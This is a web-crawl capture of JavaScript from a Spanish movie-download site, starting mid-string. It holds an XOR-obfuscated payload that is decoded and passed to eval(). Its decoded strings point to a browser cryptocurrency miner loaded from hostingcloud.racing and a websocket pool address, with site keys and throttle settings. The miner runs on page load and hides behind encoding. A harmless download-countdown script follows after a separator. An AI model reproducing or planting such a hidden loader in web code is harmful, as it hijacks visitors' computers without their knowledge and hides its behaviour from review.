0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aNG\x1aDb\x7f\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1a\x7fJ]u\x7f~j\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x18dZ\x1b@IKc\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1
body_size: -267
content:
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}